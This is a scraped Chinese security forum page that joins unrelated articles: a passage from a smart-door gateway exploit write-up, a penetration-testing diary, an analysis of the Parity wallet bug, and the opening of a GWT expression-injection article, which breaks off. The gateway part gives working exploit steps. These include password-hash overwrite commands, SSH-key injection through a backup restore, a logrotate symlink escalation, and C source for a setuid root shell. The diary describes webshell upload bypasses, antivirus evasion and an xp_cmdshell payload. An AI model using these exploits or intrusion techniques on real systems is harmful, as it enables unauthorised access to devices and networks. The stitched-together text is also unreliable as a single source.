以上代码中把 sed 命令放到了数据库中。在我们修改的 tar 归档文件中的 `sedheg` 文件替换 root 用户以及D3.IPGWvG!

用户的密码。它是看起来是这样的。

#!/bin/sh

s/D3.IPGWvG!:$1$6cFFPSWX$DjqoQuoo3Ucl7MsMeBcg7//D3.IPGWvG!:$1$eV3NNo/h$beH8VTIROWlVZKcrHvhu70/

s/root:$1$6cFFPSWX$DjqoQuoo3Ucl7MsMeBcg7//root:$1$eV3NNo/h$beH8VTIROWlVZKcrHvhu70/

两个用户都拥有 root 权限,或者可以使用 sudo 提权。准备好之后,我们对修改后的文件重打包。然后,我们使用 WEB

端提供的恢复功能上传我们修改后的备份文件。这触发了我们伪造的新网络设置(标记为,==> ‘),$NETWORK 的值来自于我们修改后的 sqlite

数据库。

[...]

NETWORK=`/opt/lin/bin/sqlite3 /var/db/gira.db "select Id, Name, Nameserver, Dhcp, Gateway, Ip, Netmask from networksettings;"`

[...]

==> HNAME=`echo $NETWORK | /usr/bin/awk -F"|" '{print $2}'`;

NS=`echo $NETWORK | /usr/bin/awk -F"|" '{print $3}'`;

BOOTMODE=`echo $NETWORK | /usr/bin/awk -F"|" '{print $4}'`;

GW=`echo $NETWORK | /usr/bin/awk -F"|" '{print $5}'`;

IPADDR=`echo $NETWORK | /usr/bin/awk -F"|" '{print $6}'`;

NETMASK=`echo $NETWORK | /usr/bin/awk -F"|" '{print $7}'`;

然后在 `/app/bin/network.sh`中的 sed 命令用到了 “$HNAME” 变量 。

echo "0" > /tmp/dhcp

echo "nameserver 192.168.0.1" > /etc/resolv.conf

echo -en "HOSTNAME: $HNAME"

echo -en ""

echo "$HNAME" > /etc/hostname

==> sed 's/'@NAME@'/'$HNAME'/g' /usr/local/etc/avahi/avahi-daemon.conf-tmpl > /usr/local/etc/avahi/avahi-daemon.conf

使用以上方法,我们把 root 的密码修改为了已知的。登录设备的最后一步,我们需要 dropbear ssh 包。 dropbear

是小型的嵌入式系统专用的 SSH 服务端和客户端工具。

但是设备中的版本太低以至于不兼容现代的 openssh 客户端。 使用命令 `dbclient -p<port>

root@<ip.address.of.target>` 我们登录并获得了设备的 root 权限。

POC视频地址:<https://vimeo.com/410960486>

## Siedle 利用链

### CVE-2020-9473: S. Siedle & Soehne SG 150-0 Smart Gateway 1.2.4版本之前

无密码的FTP 用户

在 Siedle SG-150 这个案例中,我们进入系统的入口点是给 ftp 用户设置一个密码。之所以可以这样,是因为固件中没有包含这个用户的任何密码。通过

ssh 设置密码后,我们使用 `ssh -v -N ftp@<ip.of.the.gateway> -L

1337:127.0.0.1:63601`绑定内部的 MYSQL 数据库端口到我们本地的 1337端口。

在公开的固件的一些 shell 脚本中和配置文件中,我们找到了数据库 root 用户的静态密码

“siedle”。使用这个密码和之前设置的端口转发,我们使用命令`mysql -h 127.0.0.1 -u root -P 1337

-psiedle`以管理员的身份访问了数据库。

数据库有不同的用途,其中一个是存储用于 web 应用程序管理设备的凭据。拥有数据库的 root 权限后我们能够给 web

应用添加一个具备管理员权限的用户。至此,我们能够控制和重新配置这些已经连接到网关上的设备。这授予了打开已连接网关的智能门的能力。

### CVE-2020-9474: S. Siedle & Soehne SG 150-0 Smart Gateway 1.2.4版本之前 任意代码执行

这将带领我们走向下一步:拿到 shell。在 web 应用中,我们能够下载应用程序的配置文件 `config.bak`。备份文件使用了 squashfs

文件系统,解包打开后里面有一个名为`backup.sql`的文件。我们生成了一个 ssh 密钥并把以下的四行代码添加到 backup.sql 文件的开头。

! mkdir /var/lib/mysql/.ssh

! echo <ssh pulic key> >> /var/lib/sql/.ssh/authorized_keys

! chmod 0700 /var/lib/mysql/.ssh

! chmod 0600 /var/lib/mysql/.ssh/authorized_keys

译者注:`!`表示运行系统函数, 另一种更常见的写法是[

`system`](https://dev.mysql.com/doc/refman/8.0/en/mysql-commands.html)。

然后,我们重打包 squashfs 并把它上传给 web 应用的恢复程序。在等待几分钟之后,恢复程序执行完毕,我们就能通过 ssh 密钥以 mysql

用户的身份访问设备。当我们修改的文件中的命令执行之后,mysql 用户的 `~/.ssh/authorized_key`就生成了。

### CVE-2020-9475: S. Siedle & Soehne SG 150-0 Smart Gateway 1.2.4版本之前 本地权限提升

为了提升我们的权限,用到了 logrotate 脚本中的一个错误配置。此外,我们写了三个小程序,分别命名为 bind、symlink 和

root。这些程序的源码会附在文章的末尾。我们已经有了 shell 的访问权限,我们交叉编译这三个ARM平台的应用程序,并将他们拷贝到设备上。

我们想要触发 MySQL logrotate 脚本的如下部分。

MYADMIN="/usr/bin/mysqladmin --user=root --password=$MYSQL_ROOT_PW" $MYADMIN ping &> /dev/null if [ $? -eq 0 ]; then

$MYADMIN flush-logs

else

# manually move it, to mimic above behaviour

mv -f /var/log/mysql/mysql.log /var/log/mysql/mysql.log-old

# recreate mysql.log, else logrotate would miss it

touch /var/log/mysql/mysql.log

chown mysql.mysql /var/log/mysql/mysql.log

chmod 0664 /var/log/mysql/mysql.log

fi

为了触发这部分的代码,我们需要促使 `mysqladmin ping` 返回非零值,这种情况只有当 mysql 服务停止时才会发生

。更改凭证或者甚至删整个数据都无助于事,mysqladmin 的返回值仍旧是 0。我们需要把数据库处于不可用的状态。如果你使用 systemd

关闭服务,系统会自动重启服务。我们需要处理这个问题,于是我们的第一个脚本(bind)就出现了。我们使用它绑定 mysql 数据库所使用的 63601 端口。

while true; do ./bind 63601; sleep 1; done

在第二个终端中,我们关闭数据库。由于数据库使用的端口已经被占用,在数据库服务重启时绑定端口失败从而进入了挂起状态。因为 mysql

会在关闭与开启之间释放端口,所以我们可以在数据库服务关闭和启动之间运行,用我们的程序阻塞端口。使用这种方法 `mysqladmin`返回

1,于是我们可以跳转到 else 代码分支下。

然后,需要用到我们的第二个程序:symlink。这个程序的目标是在`/etc/logrotate.d/`目录下创建一个我们可控可写的文件。logrotate

会以 root 权限执行这个目录下的所有脚本。为了实现上述目标,我们使用 logrotate 脚本清理 MySQL

日志文件,并设法创建一个从符号链接,这个链接由 `/var/log/mysql/mysql.log` 指向一个名为

`/etc/logrotate.d/rootme`的文件。此时还没有 rootme 文件,但这并不是问题。伴随着符号链接,logrotate 以 root

权限创建了 `/etc/logrotate.d/rootme`文件,并通过 `chown`把所属权给了 mysql 用户。为了避免 mysql

写入我们之前准备的文件,我们需要删除这个符号链接并为它创建一个新的`/var/log/mysql/mysql.log`文件。然后,我用以下内容填充`/etc/logrotate.de/rootme`文件:

/var/log/mysql/rootme.log {

delaycompress

nosharedscripts

copy

firstaction

chown root:root /tmp/root

chmod +s /tmp/root

mv -f /var/log/mysql/rootme.log /var/log/mysql/rootme.log-old

touch /var/log/mysql/rootme.log

chown mysql.mysql /var/log/mysql/rootme.log

chmod 0664 /var/log/mysql/rootme.log

fi

endscript

lastaction

mv -f /var/log/mysql/rootme.log-old /var/log/mysql/rootme.log.1

endscript

}

`/tmp/root`是我们的第三个程序,也就是我们的 suid root shell。以上内容完成之后,我们需要填充

`/var/log/mysql/rootme.log`文件再次触发 logrotate。现在,我们的suid 二进制文件有了 root

权限,可以使用这种方式:`/tmp/root passwd root`修改 root 密码。现在,我们修改了 root 用户的密码,获得了系统所有权。

POC视频地址:<https://vimeo.com/410961877>

## 关于研究人员

我们是一群在学校工作的学生。这项研究是由朱利安·贝尔、塞巴斯蒂安·尼夫、拉尔斯·伯hop和维克多·施吕特进行的。这学期,我们在柏林工业大学学习,并在学校做兼职。在假期,我们有更多的可用时间,这使我们能够做一些较大的项目,如这个。最后但并非最不重要的是,我们在的空闲时间与我们的朋友从研究小组计算机安全(AG

Rechnersicherheit)一起参加了 CTF 竞赛。

## 附录

### bind.c

#include <stdio.h>

#include <unistd.h>

#include <stdlib.h>

#include <string.h>

#include <sys/types.h>

#include <sys/socket.h>

#include <netinet/in.h>

void error(const char *msg) {

perror(msg);

exit(1);

}

int main(int argc, char **argv) {

int sockfd, newsockfd, portno, pid;

socklen_t clilen;

struct sockaddr_in serv_addr, cli_addr;

if (argc < 2) {

fprintf(stderr,"ERROR, no port providedn");

exit(1);

}

sockfd = socket(AF_INET, SOCK_STREAM, 0);

if (sockfd < 0)

error("ERROR opening socket");

bzero((char *) &serv_addr, sizeof(serv_addr));

portno = atoi(argv[1]);

serv_addr.sin_family = AF_INET;

serv_addr.sin_addr.s_addr = INADDR_ANY;

serv_addr.sin_port = htons(portno);

if (bind(sockfd, (struct sockaddr *) &serv_addr, sizeof(serv_addr)) < 0)

error("ERROR on binding");

listen(sockfd,5);

accept(sockfd, (struct sockaddr *) &cli_addr, &clilen);

return 0;

}

### symlink.c

#include <unistd.h>

int main(int argc, char **argv) {

int ret;

char *watchPath = argv[1];

char *linkPath = argv[2];

while(1) {

ret = symlink(linkPath, watchPath);

if (ret == 0)

return 0;

}

return 0;

}

### root.c

#include <stdio.h>

#include <stdlib.h>

#include <sys/types.h>

#include <unistd.h>

#include <string.h>

char *join_command(char **commands) {

char *res = (char *)malloc(strlen(commands[0]));

strncpy(res, commands[0], strlen(commands[0]));

for (char **command = ++commands; *command != NULL; command++) {

res = (char *)realloc(res, strlen(res) + strlen(*command) + 2);

strcat(res, " ");

strcat(res, *command);

}

return res;

}

int main(int argc, char **argv) {

if (argc < 2) {

printf("usage: ./root <command>");

}

setuid(0);

setgid(0);

system(join_command(++argv));

return 0;

}

* 原文: [Open the Gates! The (In)Security of Cloudless Smart Door Systems](https://research.hisolutions.com/2020/04/open-the-gates-insecurity-of-cloudless-smart-door-systems/)

* PPT: [Open the Gates – The (in)security of Cloudless Smart Door Systems – Sebastian Neef, Julian Beier & Lars Burhop.pdf](https://conference.hitb.org/hitblockdown/materials/D1%20-%20Open%20the%20Gates%20%E2%80%93%20The%20%28in%29security%20of%20Cloudless%20Smart%20Door%20Systems%20-%20Sebastian%20Neef,%20Julian%20Beier%20&%20Lars%20Burhop.pdf)

* 演讲视频:[Youtube: HITB Lockdown Livestream Day 1 – 25th April](https://www.youtube.com/watch?v=krFHJx08dMo&t=18170s)

|

社区文章

|

### 1.shell1+内网过程

该目标从公众号抓抓取到的url。

面对问题,上传黑名单需要绕过。

多次尝试,最后绕过方式为 '1.jsp...'. 成功拿到webshell。

目标:

linux系统,普通用户。

应该怎么做:

提权管理员权限,为了方便,可以直接在linux安装nmap进行扫描。

尝试使用最新sudo提权,未果。linux提权会存在破坏性,这里没有进行继续提权。使用ew把流量代理出来,进行内网打点。

内网:

同C段,没有几台机器。这里尝试b段。

目标机为Linux,未取得有效信息,只能盲目打点。

存在普遍问题:

web存在很多后台弱口令。普遍都是jsp的。但是几乎没有上传点。

#### 内网getshell:

##### 1.web后台aspx。任意文件上传。

面临的问题1:

冰蝎马无法连接,暂时使用大马操作。

猜测:

1.冰蝎流量特征问题。

2.webshell是否免杀问题。

解决:

这里首先采用简单的webshell免杀,然后使用蚁剑进行连接。成功连接。

问题2:

普通用户,需要提权。

这里执行systeminfo,发现目标补丁打的很全。

同时存在360全家桶。需要绕过。

多次尝试,这里最后使用CVE-2018-8120进行提权。

补充:CVE-2018-8120(针对08和win7的内核提权。)

问题3:关于文件上传。使用蚁剑文件管理,上传文件发现有限制,

上传到30%就被禁止,文件大小还不全,一般只有500k。1000k。

猜想:

用户权限问题,目标问题。

解决办法:

关于win下的临时文件夹temp用法,

采用上传到临时文件夹。 C:\windows\temp\

成功上传。成功提权。

问题4:关于内网上线问题。

打算cs上线问题,本地bypass360成功。内网没有反应。

最后发现内网不通外网~~

如何上线:

内网机器没办法上线,可以采取中转多层代理的方式进行上线。

找一台可以同外网的服务器,让其上线。

设置此服务器设置监听。生成cs马,监听选择同外网的服务器,可以成功上线。

详细代理过程,可以参考我的博客:

https://www.cnblogs.com/pangya/p/13470296.html

问题5:3389登陆问题

利用ew代理到内网,发现无法访问内网b段段3389.

解决办法:

多层代理。本地全局ew代理进行第一层代理。然后内网再进行http隧道代理。第二层代理成功访问。

##### 2.内网的数据库弱口爆破等。

### shell2

突破方式:

后台存在弱口令。

存在问题:

白名单

解决问题:

iis6.0的解析漏洞。目标存在延时,第二天就可以成功了。

asp文件。 上传为: 1.asp/1.jpg 都为asp解析。

目标2003 asp iis6.0

未突破的问题:

cmd被禁用。无法执行各种命令.

猜测存在安全狗:

这里采用之前研究过绕过方式,无果。

没有内网放弃。

一般解决方式:

修改终端位置。这里无法复制,

### shell3

突破方式:

后台普通用户口令,某位置存在sql注入--sqlsever数据库---xpcmdshell-cs上线。

小问题:

需要提权

进行hash读取,发现目标都是空密码。

目标存在360。360不让空密码登陆。

解决办法:

烂土豆提权,hash读取都是空。

添加用户,发现360不让登陆。

最后把目标的administrator 的空密码修改成复杂密码成功登陆。

## 关于数据库

外网存在一个sqlsever dba权限的数据库---最终没有突破。记录一下

关于mssql数据库拿到webshell:

1.xpcmdshell:

支持堆叠查询。这里不支持堆叠查询。

关于MSSQL注入 突破不能堆叠的限制执行系统命令:

使用openrowset来突破。需要Ad Hoc Distributed Queries 组件。

payload:

select 1 where 1=1 if 1=1 execute('exec sp_configure ''show advanced options'',

1;reconfigure;exec sp_configure ''xp_cmdshell'', 1;reconfigure;exec xp_cmdshell

''whoami''');

2.sp_oacreate

3.日志备份

## 写在最后

现在文件上传都采取图床服务器。没办法getshell。

内网linux机器的棘手。

|

社区文章

|

### 一、合约何以智能?

在前文中,我们详细的讲述了Pos、DPos、BFT等常用的落地项目中的一些共识机制。而读者在了解了共识机制的具体流程后也应该会向我一样惊共识的协议之美。在区块链中,除了共识机制以外,还有另外一种富含魅力的技术,那就是“智能合约”。智能合约的引入增强的区块链的发展轨迹,也为区块链技术带来了更多生机。

而智能合约的重要性到底是如何呢?我们应该如何看待智能合约?

提及智能合约,我们首先要说明的是在早期的时候,智能合约与区块链本是两个独立的技术。而区块链诞生要晚于智能合约。也就是说,区块链1.0出世的时候智能合约还没有被采纳入区块链技术。而随着区块链的发展,人民发现区块链在价值传递的过程中需要一套规则来描述价值传递的方式,这套规则应该令机器进行识别和执行而不是人为。在最早的比特币中还没有出现这种方法,而随着以太坊的出现,这种假设在智能合约的帮助下成为了可能。

按照历史的发展,智能合约最早出现在了1995年,也就是说几乎与互联网同时代出现的。从本质上讲,只能合约类似于计算机语言中的if-then语句。智能合约通过如下方式与真实世界进行交互:当一个预先编好的条件被触发时,智能合约执行相应的条款,而系统通过相应的条款进行交易的执行。

在区块链2.0时代到来后,区块链正式与智能合约相结合。这也使区块链技术真正的脱离了数字货币的枷锁,成为一门独立的技术。由于智能合约的引入,区块链的应用场景一下子广泛了起来。现在在许多行业中都可以看到区块链的身影。

那么智能合约是什么呢?智能合约的本质其实就是一段使用计算机语言而编程的程序,这段程序可以运行在区块链系统所提供的容器中,同时这个程序也可以在某种外在、内在的条件下被激活。这种特性与区块链技术相融合不仅避免了人为对规则的篡改,而且发挥了智能合约在效率和成本方面的优势。

在安全方面,由于智能合约代码放在了区块链中并且在区块链系统提供的容器中运行的,在结合密码学技术的前提下,区块链具有了天然的防篡改以及防伪造的特性。

### 二、以太坊第二次Parity安全事件

#### 1 Solidity 的三种调用函数

在讲解第二次Parity安全事件之前,我们要对一些相关的安全函数进行研究分析。我们在之前的稿件中曾经对`delegatecall()`函数进行过详细的讲述。而今我们对其他三种函数进行更多的分析。

[delegatecall()函数的滥用](https://xz.aliyun.com/t/2943#toc-3)

在Solidity中我们需要知道几个函数:`call()、delegatecall()、callcode()`。在合约中使用此类函数可以实现合约之间相互调用及交互。而两次Parity安全事件都是由于类似的几个函数出现了问题而导致以太币被盗。所以掌握此类调用函数的正确用法也是分析区块链安全所必不可少的。

而我们知道,msg中保存了许多关于调用方的一些信息,例如交易的金额数量、调用函数字符的序列以及调用发起人的地址信息等。然而当上述三种函数在调用的过程中,

Solidity 中的内置变量 msg 会随着调用的发起而改变。

下面我们就详细的讲解一下此类三种函数的异同点以及安全隐患。

contract D {

uint public n;

address public sender;

function callSetN(address _e, uint _n) {

_e.call(bytes4(sha3("setN(uint256)")), _n); // E's storage is set, D is not modified

}

function callcodeSetN(address _e, uint _n) {

_e.callcode(bytes4(sha3("setN(uint256)")), _n); // D's storage is set, E is not modified

}

function delegatecallSetN(address _e, uint _n) {

_e.delegatecall(bytes4(sha3("setN(uint256)")), _n); // D's storage is set, E is not modified

}

}

contract E {

uint public n;

address public sender;

function setN(uint _n) {

n = _n;

sender = msg.sender;

// msg.sender is D if invoked by D's callcodeSetN. None of E's storage is updated

// msg.sender is C if invoked by C.foo(). None of E's storage is updated

// the value of "this" is D, when invoked by either D's callcodeSetN or C.foo()

}

}

contract C {

function foo(D _d, E _e, uint _n) {

_d.delegatecallSetN(_e, _n);

}

}

delegatecall:

对于msg方面,其函数被调用后值不会修改为调用者,但是其执行在调用者的运行环境中。这个函数也经常爆出很严重的漏洞,例如我曾经讲述的第一次Parity的安全漏洞就是因为此函数将调用者环境中的函数跨合约执行。

call: 此函数为最常用的调用方式,与delegatecall不同的是,而此时msg的值将修改为调用者,执行环境为被调用者的运行环境(合约的

storage)。

callcode: 同call函数一样,调用后内置变量 msg 的值会修改为调用者,但执行环境为调用者的运行环境。

pragma solidity ^0.4.0;

contract A {

address public temp1;

uint256 public temp2;

function three_call(address addr) public {

addr.call(bytes4(keccak256("test()"))); // call函数

addr.delegatecall(bytes4(keccak256("test()"))); // delegatecall函数

addr.callcode(bytes4(keccak256("test()"))); // callcode函数

}

}

contract B {

address public temp1;

uint256 public temp2;

function test() public {

temp1 = msg.sender;

temp2 = 100;

}

}

在实验开始前,部署合约后查看合约A、B中的变量均为`temp1 = 0, temp2 = 0`。

现在调用语句1 call 方式,观察变量的值发现合约 A 中变量值为`0`,而被调用者合约 B 中的 `temp1 = address(A), temp2

= 100`。即msg中的地址为调用者(address(A)),而环境为被调用者B(temp2 = 100)。

下面使用调用语句2 delegatecall 方式,观察变量的值发现合约 B 中变量值为 `0`,而调用者合约 A中 `temp2 =

100`。即调用函数后内置变量 msg 的值不会修改为调用者,但执行环境为调用者的运行环境。

现在调用语句3 callcode 方式,观察变量的值发现合约 B 中变量值为 `0`,而调用者合约 A 中的`temp1 = address(A),

temp2 = 100`。即调用后内置变量 msg 的值会修改为调用者,但执行环境为调用者的运行环境。

之后我们就可以分析第二次Parity攻击事件了。

#### 2 事件分析

在Parity钱包中为了方便用户的使用提供了多签合约模板,而用户使用此模板可以生产自己的多方签名合约并且不需要很大的代码量。而在Parity钱包的实际业务中都会通过delegatecall函数内嵌式地交给库合约。相当于我的关机核心代码部署在服务器方,不用用户自行部署。由于多签合约的主逻辑(代码量较大),所以合约部署一次即可,不然用户全部都要在本地部署是一个很不理智的行为。除此之外,这还可以为用户节省部署多签合约所耗费的大量Gas。

下面我们看一下问题代码:[代码](https://github.com/paritytech/parity-ethereum/blob/b640df8fbb964da7538eef268dffc125b081a82f/js/src/contracts/snippets/enhanced-wallet.sol)

Parity

多签名钱包第二次被黑事件是一个例子,说明了如果在非预期的环境中运行,良好的库代码也可以被利用。我们来看看这个合约的相关方面。这里有两个包含利益的合约,库合约和钱包合约。

contract WalletLibrary is WalletEvents {

...

// constructor - stores initial daily limit and records the present day's index.

function initDaylimit(uint _limit) internal {

m_dailyLimit = _limit;

m_lastDay = today();

}

// (re)sets the daily limit. needs many of the owners to confirm. doesn't alter the amount already spent today.

function setDailyLimit(uint _newLimit) onlymanyowners(sha3(msg.data)) external {

m_dailyLimit = _newLimit;

}

// resets the amount already spent today. needs many of the owners to confirm.

function resetSpentToday() onlymanyowners(sha3(msg.data)) external {

m_spentToday = 0;

}

// throw unless the contract is not yet initialized.

modifier only_uninitialized { if (m_numOwners > 0) throw; _; }

// constructor - just pass on the owner array to the multiowned and

// the limit to daylimit

function initWallet(address[] _owners, uint _required, uint _daylimit) only_uninitialized {

initDaylimit(_daylimit);

initMultiowned(_owners, _required);

}

// kills the contract sending everything to `_to`.

function kill(address _to) onlymanyowners(sha3(msg.data)) external {

suicide(_to);

}

...

}

再看钱包合约,

contract Wallet is WalletEvents {

...

// METHODS

// gets called when no other function matches

function() payable {

// just being sent some cash?

if (msg.value > 0)

Deposit(msg.sender, msg.value);

else if (msg.data.length > 0)

_walletLibrary.delegatecall(msg.data);

}

...

// FIELDS

address constant _walletLibrary = 0xcafecafecafecafecafecafecafecafecafecafe;

}

// constructor - just pass on the owner array to the multiowned and

// the limit to daylimit

function initWallet(address[] _owners, uint _required, uint _daylimit) only_uninitialized {

initDaylimit(_daylimit);

initMultiowned(_owners, _required);

}

// constructor is given number of sigs required to do protected "onlymanyowners" transactions

// as well as the selection of addresses capable of confirming them.

function initMultiowned(address[] _owners, uint _required) only_uninitialized {

m_numOwners = _owners.length + 1;

m_owners[1] = uint(msg.sender);

m_ownerIndex[uint(msg.sender)] = 1;

for (uint i = 0; i < _owners.length; ++i) {

m_owners[2 + i] = uint(_owners[i]);

m_ownerIndex[uint(_owners[i])] = 2 + i;

}

m_required = _required;

}

// throw unless the contract is not yet initialized.

modifier only_uninitialized { if (m_numOwners > 0) throw; _; }

根据上述代码我们知道,此时为了防止第一次的Parity中的问题,这里的几段函数都增加了`only_uninitialized`来限制签名人的数量。

Wallet 合约基本上会通过 delegate call 将所有调用传递给 WalletLibrary。此代码段中的常量地址

_walletLibrary,即是实际部署的 WalletLibrary 合约的占位符。

而我们可以使用WalletLibrary 合约可以初始化,并被用户拥有。

function() payable {

// just being sent some cash?

if (msg.value > 0)

Deposit(msg.sender, msg.value);

else if (msg.data.length > 0)

_walletLibrary.delegatecall(msg.data);

}

倘若我们能够执行上述合约中的`_walletLibrary.delegatecall(msg.data);`,此时,我们通过往这个合约地址转账一个value

= 0, msg.data.length >

0的交易,以执行`_walletLibrary.delegatecall`分支。并将`msg.data`中传入我们要执行的`initWallet

()`函数。而此类函数的特性也就帮助我们将钱包进行了初始化。

function initMultiowned(address[] _owners, uint _required) only_uninitialized {

m_numOwners = _owners.length + 1;

m_owners[1] = uint(msg.sender);

m_ownerIndex[uint(msg.sender)] = 1;

for (uint i = 0; i < _owners.length; ++i) {

m_owners[2 + i] = uint(_owners[i]);

m_ownerIndex[uint(_owners[i])] = 2 + i;

}

m_required = _required;

}

这个函数假定创建者会调用initWallet函数,但是initWallet的`only_uninitialized

()`函数在内部被执行,所以攻击者成为了所谓的owner(可以控制系统运行相应函数)。

第一次调用`initWallet`交易結果:

Function: initWallet(address[] _owners, uint256 _required, uint256 _daylimit)

MethodID: 0xe46dcfeb

[0]:0000000000000000000000000000000000000000000000000000000000000060

[1]:0000000000000000000000000000000000000000000000000000000000000000

[2]:0000000000000000000000000000000000000000000000000000000000000000

[3]:0000000000000000000000000000000000000000000000000000000000000001

[4]:000000000000000000000000ae7168deb525862f4fee37d987a971b385b96952

之后攻击者拿到了系统的控制权限,调用了kill函数:

/ kills the contract sending everything to `_to`.

function kill(address _to) onlymanyowners(sha3(msg.data)) external {

suicide(_to);

}

随后调用 kill() 功能。因为用户是 Library 合约的所有者,所以修改传入、Library 合约自毁。因为所有现存的 Wallet 合约都引用该

Library 合约,并且不包含更改引用的方法,因此其所有功能(包括取回 Ether 的功能)都会随 WalletLibrary 合约一起丢失。

自杀之后,唯一可以用的函数只有:

// gets called when no other function matches

function() payable {

// just being sent some cash?

if (msg.value > 0)

Deposit(msg.sender, msg.value);

}

这种类型的 Parity 多签名钱包中的所有以太都会立即丢失或者说永久不可恢复。

流程图如下:

#### 3防御措施

这档次的Parity事件有几种预防的方式,一是智能合约摒弃自杀函数,这样的话即使黑客获得了高级权限也无法将合约移除。第二是可以进一步对initWallet、initDaylimit及initMultiowned添加internal限定类型,以禁止外部调用:

// constructor - just pass on the owner array to the multiowned and

// the limit to daylimit

function initWallet(address[] _owners, uint _required, uint _daylimit) internal only_uninitialized {

initDaylimit(_daylimit);

initMultiowned(_owners, _required);

}

// constructor - stores initial daily limit and records the present day's index.

function initDaylimit(uint _limit) internal only_uninitialized {

m_dailyLimit = _limit;

m_lastDay = today();

}

// constructor is given number of sigs required to do protected "onlymanyowners" transactions

// as well as the selection of addresses capable of confirming them.

function initMultiowned(address[] _owners, uint _required) internal only_uninitialized {

m_numOwners = _owners.length + 1;

m_owners[1] = uint(msg.sender);

m_ownerIndex[uint(msg.sender)] = 1;

for (uint i = 0; i < _owners.length; ++i) {

m_owners[2 + i] = uint(_owners[i]);

m_ownerIndex[uint(_owners[i])] = 2 + i;

}

m_required = _required;

}

可以增加`internal()`函数来增强限制函数的作用。

### 三、总结

本次事件是在第一次Parity事件的基础之上衍生出来的。攻击者属于无意识的误操作。

而针对此次事件,我认为官方需要引起相应的思考,其实在问题曝光之前就有网友提到过此类问题,但是并没有引起相关的关注。所以Parity管理者应该对此进行关注。其次,在漏洞修补方面,我认为应该更加严格的赋给权限,做到完全禁止外部陌生用户的访问。在合约设计方面,我认为类似于KILL这样的危险函数就尽量不要出现。

### 四、参考资料

* 1 <https://ethereum.stackexchange.com/questions/3667/difference-between-call-callcode-and-delegatecall>

* 2 <https://github.com/paritytech/parity-ethereum>

* 3 <https://www.jianshu.com/p/8b13024bc430>

* 4 <https://blog.csdn.net/omnispace/article/details/79280402>

* 5 <https://ethereum.stackexchange.com/questions/3667/difference-between-call-callcode-and-delegatecall>

**本稿为原创稿件,转载请标明出处。谢谢。**

|

社区文章

|

# 【技术分享】从序列化到shell——利用EL注入攻击Google Web Toolkit

|

##### 译文声明

本文是翻译文章,文章来源:srcincite.io

原文地址:<http://srcincite.io/blog/2017/05/22/from-serialized-to-shell-auditing-google-web-toolkit-with-el-injection.html>

译文仅供参考,具体内容表达以及含义原文为准。

翻译:[shan66](http://bobao.360.cn/member/contribute?uid=2522399780)

预估稿费:150RMB

投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿

此前,我曾经发表过一篇[ **Google Web

Toolkit(GWT)安全审计方面的文章**](http://srcincite.io/blog/2017/04/27/from-serialized-to-shell-auditing-google-web-toolkit.html);今天,我们将重点关注在GWT端点中发现的一个特定的漏洞。值得庆幸的是,Matthias

Kaiser已经帮助我们开发了相应的漏洞利用代码。

**简介**

本文将为读者详细介绍在Google Web Toolkit(GWT)端点中触发的一个“半复杂的”表达式语言注入漏洞。

**漏洞详解**

在WEB-INF / web.xml文件中,我发现了如下所示的映射关系 :

<servlet>

<servlet-name>someService</servlet-name>

<servlet-class>com.aaa.bbb.ccc.ddd.server.SomeServiceImpl</servlet-class>

</servlet>

<servlet-mapping>

<servlet-name>someService</servlet-name>

<url-pattern>/someService.gwtsvc</url-pattern>

</servlet-mapping>

我们可以看到,上面的代码引用了服务器映射。

由于GWT是通过定义客户端类来指出客户端访问哪些方法的,所以,我们不妨先考察一下相应的客户端类com.aaa.bbb.ccc.ddd.client.SomeService:

public abstract interface SomeService

extends RemoteService

{

public abstract void sendBeanName(String paramString);

public abstract Boolean setMibNodesInfo(List<MIBNodeModel> paramList);

public abstract void createMibNodeGettingBean();

}

其中,有三个函数引起了我们的注意,下面,让它们看看它们分别都是干什么的。我们可以在包含类SomeServiceImpl的主jar存档中读取相应的Java代码,具体如下所示:

public void sendBeanName(String paramString)

{

if (paramString == null) {

return;

}

HttpSession localHttpSession = super.getThreadLocalRequest().getSession();

if (localHttpSession != null) {

localHttpSession.setAttribute("MibWidgetBeanName", paramString);

}

}

很好,这里可以使用一个处于我们控制之下的字符串来设置一个名为MibWidgetBeanName的会话属性。到目前为止,还没找到什么有趣的东西。下面,我们来考察setMibNodesInfo函数:

public Boolean setMibNodesInfo(List<MIBNodeModel> paramList)

{

List localList = ModelUtil.mibNodeModelList2MibNodeList(paramList);

if (localList != null)

{

MibNodesSelect localMibNodesSelect = getBeanByName();

这个函数用到一个List类型的输入参数,其中元素类型为MIBNodeModel类型。同时,mibNodeModelList2MibNodeList函数将对我们提供的列表的有效性进行检查,并根据列表的第一个元素的值来返回不同的字符串。

如果我们的列表中没有提供相应的值,它将定义一个List,并返回一个默认的MIBNodeModel实例。

然后,getBeanByName函数将被调用。那么,下面我们开始研究getBeanByName函数。

private MibNodesSelect getBeanByName()

{

...

Object localObject1 = super.getThreadLocalRequest().getSession();

if (localObject1 != null)

{

localObject2 = (String)((HttpSession)localObject1).getAttribute("MibWidgetBeanName");

if (localObject2 != null)

{

localObject3 = null;

try

{

localObject3 = (MibNodesSelect)FacesUtils.getValueExpressionObject(localFacesContext, "#{" + (String)localObject2 + "}");

}

finally

{

if ((localFacesContext != null) && (i != 0)) {

localFacesContext.release();

}

}

return (MibNodesSelect)localObject3;

}

}

return null;

}

由于这是一种私有的方法,所以它不能通过客户端界面来访问,也就是说,我们不能直接调用它。

不过,从第8行看到,我们再次用到了属性MibWidgetBeanName,并将其存储到一个名为localObject2的字符串中。

这里的localObject2变量稍后会在第14行中用于检索表达式。这是一个经典的表达式注入漏洞,尤其是在反编译代码之后,大家会看的更清楚一些。

**漏洞利用代码**

首先,读者会注意到,这不是一种反射型的表达式语言注入漏洞。也就是说,我们无法通过查看代码执行的结果来验证漏洞。 因此,我将其归类为盲表达式语言注入漏洞。

假设我们在Java Servlet Faces(JSF)应用程序中有一个漏洞:

<h:outputText value="${beanEL.ELAsString(request.getParameter('expression'))}" />

攻击者只需发出以下请求:

http://[target]/some_endpoint/vuln.jsf?expression=9%3b1

由于浏览器会将+转换为空格,所以我们需要对+进行编码,从而确保实际发送的是9 +

1,而在服务器响应中,如果我们看到的值为10,就能确定这里有一个表达式语言注入漏洞,因为执行了相应的数学操作,即相加。实际上,这就是Burp

Suite用于检测模板注入漏洞的方法。

然而,对于上面给出的易受攻击的代码而言,能否轻松确定出表达式语言注入漏洞呢? 在尝试JSF

api之后,我发现了一些非常简洁的函数,可以用来确定EL注入漏洞的存在,并且不会发出“outgoing”的HTTP请求。

